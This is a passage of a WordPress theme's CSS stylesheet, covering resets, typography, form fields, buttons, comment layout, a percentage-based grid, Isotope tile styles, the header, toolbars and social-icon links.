article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }

/* Image */
.canvas img { width: auto; max-width: 100%; height: auto !important; }

/* To prevent some browsers from inserting quotes on q and p */
blockquote, q { quotes: none; }
blockquote p:before, blockquote p:after, q:before, q:after { content: ''; content: none; }

/* Tables */
table { border-collapse: collapse; border-spacing: 0; }
caption, th, td { text-align: left; vertical-align: top; font-weight: normal; }
thead th, thead td { font-weight: bold; vertical-align: bottom; }

/* Forms */
input[type="text"], input[type="password"], input[type="email"], input[type="date"], input[type="datetime"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="button"], input[type="submit"], button, textarea, select { margin: 0; }

input[type="text"], input[type="password"], input[type="email"], input[type="date"], input[type="datetime"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="button"], input[type="submit"], select { vertical-align: middle; }

textarea { overflow: auto; }

input[type="button"], input[type="submit"], button { cursor: pointer; }

/* Forms: FF Hack */
button::-moz-focus-inner, input[type="reset"]::-moz-focus-inner, input[type="button"]::-moz-focus-inner, input[type="submit"]::-moz-focus-inner, input[type="file"] > input[type="button"]::-moz-focus-inner { border: none; padding: 0; }

/* Lists */
ol { list-style-type: decimal-leading-zero; list-style-position: outside; }
ol li { margin-left: 3em; padding-left: 1em; }
ul { list-style-position: inside; }

/*
====================================================================================================
CSS Common
====================================================================================================
*/

/* Clearfix */
.clearfix:after,
.ui-helper-clearfix:after { content: ''; display: block; height: 0; clear: both; visibility: hidden; font-size: 0; }

* html .clearfix { zoom: 1; }
*:first-child+html .clearfix { zoom: 1; }

/* Strong */
strong { font-weight: bold; }

/* Selection */
::selection {
    text-shadow: none;
    color: #ffffff !important;
}
::-moz-selection {
    text-shadow: none;
    color: #ffffff !important;
}
img::selection {
    background: transparent;
}
img::-moz-selection {
    background: transparent;
}

/* Lists */
ul, ol, ul ul, ol ol, ul ol, ol ul { margin: 0 0 0 1em; }
ol ol li { list-style-type: upper-alpha; }
ol ol ol li { list-style-type: lower-alpha; }

ul.square { list-style-type: square; }
ul.circle { list-style-type: circle; }
ul.disc { list-style-type: disc; }

ul.square li ul,
ul.circle li ul,
ul.disc li ul { list-style: inherit; }

ul.none { list-style: none !important; }

/* Code */
pre {
	display: block;
	padding: 1.5em;
	margin: 1em 0 2em;
	clear: both;
	overflow: auto;
	
	color: #333333;
	background-color: #ffffff;
}

/* Other */
abbr,
acronym,
dfn {
    border-bottom: 1px dotted;
    cursor: help;
}
address {
    display: block;
    margin: 0 0 1.625em;
}
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup { bottom: 1ex; }
sub { top: 0.5ex; }

p, ul, ol, dl, blockquote, hr, pre, hgroup, table { margin: 0 0 1.5em; }

/* Links */
a { 
	text-decoration: underline;
	
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
a:hover,
a:active,
a:visited {
    text-decoration: none;
}

a img {
    display: block;
    margin: 0;
    padding: 0;
}

/* Underlined Links */
a.underline,
.underline a {
	text-decoration: none;
	padding: 2px 0 0;
	background-color: transparent;
	border-bottom: 1px solid;
	
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
	color: white !important;
}
a.underline:hover,
.underline a:hover {
    text-decoration: none;
    background-color: transparent;
    border-bottom: 1px solid transparent;
}

a.underline-hover,
.underline-hover a {
	text-decoration: none;
	padding: 2px 0 0 0;
	background-color: transparent;
	border-bottom: 1px solid transparent;
	
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

a.underline-hover:hover,
.underline-hover a:hover {
    text-decoration: none;
    background-color: transparent;
    border-bottom: 1px solid;
}

/*
----------------------------------------------------------------------------------------------------
Global Classes
----------------------------------------------------------------------------------------------------
*/

/* Floats */
.float-left { float: left; }
.float-right { float: right; }
.float-center { float: none; display: inline-block; margin: 0 auto; }

/* Important Floats */
.float-left-important { float: left !important; }
.float-right-important { float: right !important; }

/* Aligns */
.align-left { text-align: left; }
.align-center { text-align: center; }
.align-right { text-align: right; }

/* Displays */
.display-block { display: block; }
.display-inline-block { display: inline-block; }
.display-none { display: none; }

/* Positions */
.position-fixed { position: fixed; }
.position-absolute { position: absolute; }
.position-relative { position: relative; }

/* Margins */
.no-margin { margin: 0 !important; }

/* Paddings */
.no-padding { padding: 0 !important; }

/* Hiddens */
.hidden { visibility: hidden; }

/* Animations */
.transition {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.transition-slow {
	-webkit-transition: all 0.6s linear;
	-moz-transition: all 0.6s linear;
	-ms-transition: all 0.6s linear;
	-o-transition: all 0.6s linear;
	transition: all 0.6s linear;
}

/* Corners */
.corner {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.corner-small {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.corner-top {
    -webkit-border-top-left-radius: 4px;
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-topright: 4px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.corner-right {
    -webkit-border-top-right-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    -moz-border-radius-bottomright: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
.corner-bottom {
    -webkit-border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.corner-left {
    -webkit-border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

/* Shadows */
.shadow {
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.4);
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.4);
}

/* Others */
.no-bottom { padding-bottom: 0; margin-bottom: 0; }

/*
----------------------------------------------------------------------------------------------------
WordPress Classes
----------------------------------------------------------------------------------------------------
*/

/* Aligns */
.alignleft,
.alignnone { float: left; text-align: left; margin: 1em 1.5em 1em 0; }
.aligncenter { margin: 0 auto; text-align: center; margin: 1em 1.5em; }
.alignright { float: right; text-align: right; margin: 1em 0 1em 1.5em; }

/* Caption */
.wp-caption img { padding: 0; margin: 0; border: 0; }
.wp-caption .wp-caption-text {
	display: block;
	text-align: left;
	padding: 1em 0;
	font-style: italic;
	font-size: 1em !important;
	
	opacity: 0.25;
	filter: alpha(opacity=25);
	-khtml-opacity: 0.25;
	-moz-opacity: 0.25;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=25)";
	
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.wp-caption:hover .wp-caption-text {
	opacity: 0.5;
	filter: alpha(opacity=50);
	-khtml-opacity: 0.5;
	-moz-opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}
.wp-caption.alignleft .wp-caption-text,
.wp-caption.alignnone .wp-caption-text { text-align: left; }
.wp-caption.aligncenter .wp-caption-text { text-align: center; }
.wp-caption.alignright .wp-caption-text { text-align: right; }

/* Smiley */
.wp-smiley { max-height: 13px; margin: 0 !important; }

/* Gallery */
.gallery { float: left; width: 100%; margin: 1em auto; }
.gallery-image { border: none; margin-left: 0; }
.gallery-caption { font-style: italic; margin-left: 0; }
.gallery-item { float: left; text-align: center; margin-left: 0; }
.gallery-item .gallery-caption { margin-bottom: 0 !important; padding-right: 12%; }
.gallery-item img { margin: 0 !important; padding: 0 !important; }
.gallery-item a { float: left; border: none !important; margin:  0 !important; padding: 0 !important; }

/* Sticky */
.sticky {  }

/* By Post Author */
.bypostauthor {  }

/*
====================================================================================================
Body
====================================================================================================
*/

body {
    min-height: 100%;
    
    font: 0.8125em 'Open Sans', 'Helvetica Neue Light', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    
    -webkit-font-smoothing: antialiased;
    
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

/*
----------------------------------------------------------------------------------------------------
Body Background
----------------------------------------------------------------------------------------------------
*/

.body-background {
    position: fixed;
    width: 100% !important;
    height: 100% !important;
    top: 0;
    left: 0;
    z-index: -99;
}

/*
====================================================================================================
Typography
====================================================================================================
*/

/* Headings */
h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0.2em 0 0.4em;
    font-weight: 700;
}

h1 { font-size: 3.5em; }
h2 { font-size: 2.5em; }
h3 { font-size: 2.0em; }
h4 { font-size: 1.8em; }
h5 { font-size: 1.5em; }
h6 { font-size: 1.0em; }

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    text-decoration: none;
}

/* Subheadings */
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
    font-size: 80%;
    margin-top: 0.2em;
}

h1 small.block,
h2 small.block,
h3 small.block,
h4 small.block,
h5 small.block,
h6 small.block {
    display: block;
}

h1 .sub-heading,
h2 .sub-heading,
h3 .sub-heading,
h4 .sub-heading,
h5 .sub-heading,
h6 .sub-heading {
    font-size: 75%;
    margin-top: 0;
    text-transform: none;
}

/* Blockquotes */
blockquote {
    font-size: 2em;
}

blockquote cite { display: block; margin: 0.5em 0 0; font-size: 65%; line-height: 1.1 !important; }
blockquote cite:before { content: "\2013 \00A0"; }

/*
----------------------------------------------------------------------------------------------------
Headers
----------------------------------------------------------------------------------------------------
*/

/* Page Header */
.page-header {
    display: block;
    position: relative;
    padding: 2em 20px 1em;
    text-align: center;
    clear: both;
    
    -webkit-box-shadow: 0 0 20px rgba(0,0,0,0.5);
    -moz-box-shadow: 0 0 20px rgba(0,0,0,0.5);
    box-shadow: 0 0 20px rgba(0,0,0,0.5);
}
.page-header h1 {
    margin: 0 0 0.4em;
}

/* Edit Post Link */
.page-header .edit-post-link,
.title .edit-post-link {
    position: relative;
    top: -1em;
    margin-left: 1em;
    font-size: 0.35em !important;
    font-weight: normal;
}

/* Form Header */
.form-header {
    padding: 0.5em 0;
    margin: 0.5em 0;
    border-top: 1px dotted rgba(255,255,255,0.2);
    border-bottom: 1px dotted rgba(255,255,255,0.2);
}

/* Form Header */
.home-header {
    padding: 0.5em 0;
    margin: 0.5em 0;
    border-top: 1px dotted rgba(255,255,255,0.2);
    border-bottom: 1px dotted rgba(255,255,255,0.2);
}

/*
====================================================================================================
Forms
====================================================================================================
*/

/* Form */
form {
    display: block;
    clear: both;
}

/* Label */
label {
    display: block;
    margin: 0.5em 0 0.5em;
    font-size: 1.5em;
	color: #FFF !important;
}

/* Blocks */
.input-block,
.textarea-block { position: relative; }
.textarea-block { margin: 1em 0 0; }

/* Fields */
input[type="text"],
input[type="password"],
input[type="email"],
input[type="date"],
input[type="datetime"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="button"],
input[type="submit"],
input.input-text,
textarea,
select {
	display: block;
	width: 100%;
	padding: 1em 1.5em;
	border: 2px solid;
	clear: both;
	
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
	
	-webkit-appearance: none;
    -webkit-box-shadow: none;
    
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    
    font-family: 'Open Sans', 'Helvetica Neue Light', 'Helvetica Neue', Helvetica, Arial, sans-serif !important;
	
	color: #464b50;
	border-color: #f0f0f0;
	background-color: #ffffff;
}

input[type="submit"] {
	width: auto;
}

textarea {
	min-height: 10em;
	line-height: 1.5em;
	resize: vertical;
}
select {
	width: 100%;

	background-image: url("images/icons/arrow-select.png");
	background-position: right center;
	background-repeat: no-repeat;

	cursor: pointer;
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="button"]:focus,
input[type="submit"]:focus,
input.input-text:focus,
textarea:focus,
select:focus {
	outline: none;

	border-color: #dddddd;
	background-color: #f0f0f0;
}

/* Required */
.required-star {
    margin: 0 0.2em;
}
.required-star-info {
    padding: 0.5em 0;
    margin: 0;
}

/* Error */
label.error {
    position: absolute;
    padding: 0.4em 1em 0.5em;
    font-family: 'Open Sans', 'Helvetica Neue Light', 'Helvetica Neue', Helvetica, Arial, sans-serif !important;
    font-size: 1em;
    z-index: 9;
    
    color: #ffffff;
    background-color: #e6192d;
}

.input-block label.error,
.textarea-block label.error {
    top: 0.5em;
    right: 0;
}

input.error,
textarea.error,
input.error:focus,
textarea.error:focus {
    border: 2px solid #e6192d;
}

/* Buttons */
button,
button[type="button"],
button[type="submit"],
button[type="reset"],
input[type="button"],
input[type="submit"],
input[type="reset"],
a.button,
.button a {
	display: inline-block;
	padding: 0.75em 2em;
	margin: 0 0 1em 0;
	font-size: 1.6em;
	font-weight: normal;
	text-decoration: none;
	border: none;
	outline: none;
	cursor: pointer;
	
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
	
	-webkit-appearance: none;
    -webkit-box-shadow: none;
    
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

button.small,
button[type="button"].small,
button[type="submit"].small,
button[type="reset"].small,
input[type="button"].small,
input[type="submit"].small,
input[type="reset"].small,
a.button.small,
.button.small a {
    font-size: 1.4em;
    padding: 0.5em 1.5em;
}

button.medium,
button[type="button"].medium,
button[type="submit"].medium,
button[type="reset"].medium,
input[type="button"].medium,
input[type="submit"].medium,
input[type="reset"].medium,
a.button.medium,
.button.medium a {
    font-size: 1.6em;
    padding: 0.75em 2em;
}

button.large,
button[type="button"].large,
button[type="submit"].large,
button[type="reset"].large,
input[type="button"].large,
input[type="submit"].large,
input[type="reset"].large,
a.button.large,
.button.large a {
    font-size: 1.8em;
    padding: 1em 2em;
}

/*
----------------------------------------------------------------------------------------------------
Search
----------------------------------------------------------------------------------------------------
*/

input.input-search[type="text"] {
	width: 100%;
	padding-left: 36px;
	
	background-image: url("images/icons/search.png");
	background-position: left center;
	background-repeat: no-repeat;
}

/*
----------------------------------------------------------------------------------------------------
Comments
----------------------------------------------------------------------------------------------------
*/

.comments {
    display: block;
    padding: 1em 0 0;
    margin: 1em 0 0;
}
.canvas-full .comments {
    padding: 1em 1.5em 0 0;
}

.comments .comments-header {
    border-top: 1px dotted rgba(255,255,255,0.2);
    padding-top: 0.5em;
}

.comments .be-first {
    margin: 0 0 2em;
}

/* Comments > Comments List */
.comments .comments-list { margin: 2em 0 0; }
.comments .comment { float: left; width: 100%; display: block; margin: 0 0 1.5em; clear: both; }
.comments .comment p { padding-bottom: 1em; }

.comments .comment-body {
    position: relative;
    padding: 1.5em;
    margin-left: 5em;
    
    -webkit-border-top-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    -moz-border-radius-bottomleft: 4px;
    -moz-border-radius-bottomright: 4px;
    border-top-right-radius: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.4);
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.4);
}
.comments .comment-body:before {
    content: '';
	position: absolute;
	width: 0;
    height: 0;
	top: 0;
    left: -10px;
	border-top: 10px solid;
    border-left: 10px solid transparent;
}
.comments .comment-body .alert { border: 2px solid; }

.comments .comment-date { margin: 0.5em 0 0; font-size: 0.9em; }
.comments .comment-date a { margin: 0 0 0 1em; text-decoration: none; background-color: transparent; border-bottom: 1px solid transparent; }
.comments .comment-date a:hover { background-color: transparent; border-bottom: 1px solid; }

.comments .comment-meta { margin: 0 0 1em; }
.comments .comment-meta h5 { padding: 0; margin: 0; }
.comments .comment-meta h5 a { background-color: transparent; border-bottom: 1px solid transparent; }
.comments .comment-meta h5 a:hover { background-color: transparent; border-bottom: 1px solid; }

.comments .comment-content { margin: 1em 0 0; position: relative; }
.comments .comment-content .comment-text { margin-right: 5em; }
.comments .comment-content .comment-text p { padding-bottom: 0; margin-bottom: 0; }
.comments .comment-content .comment-reply { position: absolute; right: 0; bottom: 0; }
.comments .comment-content .comment-reply a { padding: 0.2em 0.5em 0.35em; margin: 0; font-family: "Open Sans", Helvetica, Arial, sans-serif !important; font-size: 0.9em; border: 2px solid rgba(255,255,255,1); background: transparent; }
.comments .comment-content .comment-reply a:hover { border: 2px solid rgba(255,255,255,0.2); }

/* Comments > Depths */
.comments .comment .depth-2,
.comments .comment .depth-3,
.comments .comment .depth-4,
.comments .comment .depth-5 { padding-left: 5em; padding-right: 0; margin: 1.5em 0 0; }

/* Comments > Form */
.comments .comment-form #respond {
    display: block;
    padding: 1em 0 0;
    margin: 1em 0 0;
    
    border-top: 1px dotted rgba(255,255,255,0.2);
}

.comments .comment-notes { margin: 0; }

.comments .comment-form-author input,
.comments .comment-form-email input,
.comments .comment-form-url input { width: 100%; }
.comments .comment-form-comment textarea { width: 100%; clear: both; }

.comments .form-allowed-tags { padding: 1em 0; margin: 0; clear: both; }
.comments .form-allowed-tags code { display: block; }

.comments .form-submit { padding: 0; margin: 0; }

/* Comments > Reply Form */
.comments .comments-list #respond { display: block; position: relative; margin: 52px 0 2em; }
.comments .comments-list textarea { width: 100%; clear: both; }

.comments .comments-list #cancel-comment-reply-link { position: absolute; top: 0; right: 0; font-size: 0.9em; }

/* Comments > Pagination */
.comments .pagination { display: block; margin: 1.5em 0 3em; }
.comments .pagination .next { float: right; }

/*
====================================================================================================
Grid
====================================================================================================
----------------------------------------------------------------------------------------------------
Common
----------------------------------------------------------------------------------------------------
*/

/* Containers */
.grid {
    padding-bottom: 2%;
    overflow: visible;
}
.grid.no-bottom {
    padding-bottom: 0;
}
.grid:after {
    content: "";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.grid .centered {
    float: none;
    margin: 0 auto;
}

/* Inners */
.inner { padding: 1.5em; }

.inner-top { padding: 1.5em 0 0 0; }
.inner-right { padding: 0 1.5em 0 0; }
.inner-bottom { padding: 0 0 1.5em 0; }
.inner-left { padding: 0 0 0 1.5em; }

.inner-no-top { padding: 0 1.5em 1.5em 1.5em; }
.inner-no-top-right { padding: 0 0 1.5em 1.5em; }
.inner-no-top-bottom { padding: 0 1.5em 0 1.5em; }
.inner-no-top-left { padding: 0 1.5em 1.5em 0; }
.inner-no-right { padding: 1.5em 0 1.5em 1.5em; }
.inner-no-right-left { padding: 1.5em 0 1.5em 0; }
.inner-no-bottom { padding: 1.5em 1.5em 0 1.5em; }
.inner-no-bottom-right { padding: 1.5em 0 0 1.5em; }
.inner-no-bottom-left { padding: 1.5em 1.5em 0 0; }
.inner-no-left { padding: 1.5em 1.5em 1.5em 0; }

.inner:after {
    content: "";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

/* Common */
.one-entire, .one-half, .one-third, .one-fourth, .one-fifth, .one-sixth, .one-eighth, .two-third, .two-fourth, .two-fifth, .two-sixth, .two-eighth, .three-fourth, .three-fifth, .three-sixth, .three-eighth, .four-fifth, .four-sixth, .four-eighth, .five-sixth, .five-eighth, .six-eighth, .seven-eighth {
    float: left;
    margin-left: 4%;
}

.one-half.margin-right, .one-third.margin-right, .one-fourth.margin-right, .one-fifth.margin-right, .one-sixth.margin-right, .one-eighth.margin-right, .two-third.margin-right, .two-fourth.margin-right, .two-fifth.margin-right, .two-sixth.margin-right, .two-eighth.margin-right, .three-fourth.margin-right, .three-fifth.margin-right, .three-sixth.margin-right, .three-eighth.margin-right, .four-fifth.margin-right, .four-sixth.margin-right, .four-eighth.margin-right, .five-sixth.margin-right, .five-eighth.margin-right, .six-eighth.margin-right, .seven-eighth.margin-right {
    margin-left: 0;
    margin-right: 4%;
}

.one-entire, .one-half:first-child, .one-third:first-child, .one-fourth:first-child, .one-fifth:first-child, .one-sixth:first-child, .one-eighth:first-child, .two-third:first-child, .two-fourth:first-child, .two-fifth:first-child, .two-sixth:first-child, .two-eighth:first-child, .three-fourth:first-child, .three-fifth:first-child, .three-sixth:first-child, .three-eighth:first-child, .four-fifth:first-child, .four-sixth:first-child, .four-eighth:first-child, .five-sixth:first-child, .five-eighth:first-child, .six-eighth:first-child, .seven-eighth:first-child {
    margin-left: 0;
}

/*  Sizes*/
.one-entire { width: 100%; }
.one-half { width: 48%; }
.one-third { width: 30.6%; }
.one-fourth { width: 22%; }
.one-fifth { width: 16.8%; }
.one-sixth { width: 13.3%; }
.one-eighth { width: 9%; }
.one-tenth { width: 6.4%; }
.two-third { width: 65.2%; }
.two-fourth { width: 48%; }
.two-fifth { width: 37.6%; }
.two-sixth { width: 30.6%; }
.two-eighth { width: 22%; }
.two-tenth { width: 16.8%; }
.three-fourth { width: 74%; }
.three-fifth { width: 58.4%; }
.three-sixth { width: 48%; }
.three-eighth { width: 35%; }
.four-fifth { width: 79.2%; }
.four-sixth { width: 65.2%; }
.four-eighth { width: 48%; }
.five-sixth { width: 82.5%; }
.five-eighth { width: 61%; }
.six-eighth { width: 74%; }
.seven-eighth { width: 83%; }

.one-third:first-child { width: 30.8%; }
.one-sixth:first-child { width: 13.5%; }
.two-third:first-child { width: 65.4%; }
.two-sixth:first-child { width: 30.8%; }

/*
----------------------------------------------------------------------------------------------------
Grid Merge
----------------------------------------------------------------------------------------------------
*/

/* Common */
.grid-merge .one-half, .grid-merge .one-third, .grid-merge .one-fourth, .grid-merge .one-fifth, .grid-merge .one-sixth, .grid-merge .one-eighth, .grid-merge .two-third, .grid-merge .two-fourth, .grid-merge .two-fifth, .grid-merge .two-sixth, .grid-merge .two-eighth, .grid-merge .three-fourth, .grid-merge .three-fifth, .grid-merge .three-sixth, .grid-merge .three-eighth, .grid-merge .four-fifth, .grid-merge .four-sixth, .grid-merge .four-eighth, .grid-merge .five-sixth, .grid-merge .five-eighth, .grid-merge .six-eighth, .grid-merge .seven-eighth {
    margin-left: 0 !important;
}

/* Sizes */
.grid-merge .one-half { width: 50%; }
.grid-merge .one-third { width: 33.3%; }
.grid-merge .one-fourth { width: 25%; }
.grid-merge .one-fifth { width: 20%; }
.grid-merge .one-sixth { width: 16.6%; }
.grid-merge .one-eighth { width: 12.5%; }
.grid-merge .two-third { width: 66.6%; }
.grid-merge .two-fourth { width: 50%; }
.grid-merge .two-fifth { width: 40%; }
.grid-merge .two-sixth { width: 33.2%; }
.grid-merge .two-eighth { width: 25%; }
.grid-merge .three-fourth { width: 75%; }
.grid-merge .three-fifth { width: 60%; }
.grid-merge .three-sixth { width: 50.2%; }
.grid-merge .three-eighth { width: 37.5%; }
.grid-merge .four-fifth { width: 80%; }
.grid-merge .four-sixth { width: 66.4%; }
.grid-merge .four-eighth { width: 50%; }
.grid-merge .five-sixth { width: 83.4%; }
.grid-merge .five-eighth { width: 62.5%; }
.grid-merge .six-eighth { width: 75%; }
.grid-merge .seven-eighth { width: 87.5%; }

.grid-merge .one-third:first-child { width: 33.4%; }
.grid-merge .one-sixth:first-child { width: 17%; }
.grid-merge .two-third:first-child { width: 66.7%; }
.grid-merge .two-sixth:first-child { width: 33.6%; }
.grid-merge .three-sixth:first-child { width: 49.8%; }
.grid-merge .four-sixth:first-child { width: 66.8%; }

/*
----------------------------------------------------------------------------------------------------
Grid Tiles (Isotope Masonry Layout)
----------------------------------------------------------------------------------------------------
*/

/* Required Isotope Styles */
.isotope-item {
    z-index: 2;
}
.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}
.isotope,
.isotope .isotope-item {
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.isotope {
    -webkit-transition-property: height;
    -moz-transition-property: height;
    transition-property: height;
}
.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    transition-property: transform, opacity;
}

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
    -webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    transition-duration: 0s;
}

/* Common */
.grid-tiles,
.grid-tiles-narrow,
.grid-tiles-sidebar,
.grid-tiles-narrow-sidebar {
    display: block;
    padding: 0;
    margin-left: -0.75em;
    overflow: visible !important;
	background-color: rgba(0, 39, 6, 0.8);
}

.grid-tiles-narrow,
.grid-tiles-narrow-sidebar {
    margin: 0 -0.75em;
}

.grid-tiles .tile,
.grid-tiles-narrow .tile,
.grid-tiles-sidebar .tile,
.grid-tiles-narrow-sidebar .tile {
    display: block;
    padding: 0;
    margin: 0;
}

.grid-tiles .tile .tile-block,
.grid-tiles-narrow .tile .tile-block,
.grid-tiles-sidebar .tile .tile-block,
.grid-tiles-narrow-sidebar .tile .tile-block {
    position: relative;
	display: block;
    margin: 0 0.75em 1.5em 0.75em;
    z-index: 1;
    
    border: 1px dotted rgba(255,255,255,0.2);
    
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.tile .tile-block:after {
	content: ''; display: block; height: 0; clear: both; visibility: hidden; font-size: 0;
}

/*
====================================================================================================
Header
====================================================================================================
*/

.header {
    float: left;
    display: block;
    width: 100%;
    clear: both;
	z-index: 9;
    
    -webkit-box-shadow: 0 0 20px rgba(0,0,0,0.5);
    -moz-box-shadow: 0 0 20px rgba(0,0,0,0.5);
    box-shadow: 0 0 20px rgba(0,0,0,0.5);
}
.header-container {
	display: table;
	vertical-align: middle;
	width: 1180px;
	padding: 0 30px;
	margin: 0 auto;
}

/*
----------------------------------------------------------------------------------------------------
Logo
----------------------------------------------------------------------------------------------------
*/

.header .logo {
    display: table-cell;
    width: 40%;
}

.header .logo-image,
.header .logo-default {
    max-width: none;
    margin: 0;
    padding: 0;
    text-align: center;
}

.header .logo-image img,
.header .logo-default img {
    max-width: none !important;
    text-align: center;
}

.header .logo-image a,
.header .logo-default a {
    display: inline-block;
    padding: 0;
    margin: 0;
    background-color: transparent;
    background-image: none;
    text-align: center;
}

/*
====================================================================================================
Toolbar
====================================================================================================
*/

.toolbar {
    display: table-cell;
    vertical-align: middle;
    width: 30%;
    height: 100%;
}
.footer .toolbar {
    width: 50% !important;
}
.toolbar-container {
    float: left;
    display: table-cell;
}

.toolbar ul {
    display: block;
    padding: 0;
    margin: 0;
    list-style-type: none;
}
.toolbar li {
    float: left;
    display: inline;
    list-style: none;
}

/*
----------------------------------------------------------------------------------------------------
Left Toolbar
----------------------------------------------------------------------------------------------------
*/

.toolbar-left a {
    text-decoration: none;
    border-bottom: 1px solid;
}
.toolbar-left a:hover {
    border-bottom: 1px solid transparent;
}

.toolbar-left ul {
    float: left;
    width: 100%;
}
.toolbar-left ul li {
    opacity: 0.4;
	filter: alpha(opacity=40);
	-khtml-opacity: 0.4;
	-moz-opacity: 0.4;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
}

.footer .toolbar-left {
    float: left;
    display: block;
}

/*
----------------------------------------------------------------------------------------------------
Right Toolbar
----------------------------------------------------------------------------------------------------
*/

.toolbar-right-container {
    float: right;
    position: relative;
}

.toolbar-right ul {
    float: right;
    margin: 0 !important;
}

.footer .toolbar-right,
.footer .toolbar-right-container {
    float: right;
}

/*
--------------------------------------------------
Socials
--------------------------------------------------
*/

.socials {
    float: right;
}
.socials li {
    display: inline;
    margin: 0 2px 2px 0;
}
.socials li a {
	display: block;
	position: relative;
	width: 36px;
	height: 36px;
	text-indent: -9999px;
	color: #ffffff;
	
	background-position: center center;
	background-repeat: no-repeat;
}
.socials li a:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 36px;
    height: 36px;
    
    background-position: center center;
	background-repeat: no-repeat;
    
    opacity: 0.4;
	filter: alpha(opacity=40);
	-khtml-opacity: 0.4;
	-moz-opacity: 0.4;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
	
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.socials li a:hover {
    color: #ffffff;
}
.socials li a:hover:before {
    opacity: 1;
	filter: alpha(opacity=100);
	-khtml-opacity: 1;
	-moz-opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.socials li.social-twitter a:before { background-image: url("images/icons/social/twitter.png"); }
.socials li.social-twitter a:hover { background-color: #00bef6; }

.socials li.social-facebook a:before { background-image: url("images/icons/social/facebook.png"); }
.socials li.social-facebook a:hover { background-color: #3b5998; }

.socials li.social-googleplus a:before { background-image: url("images/icons/social/googleplus.png"); }
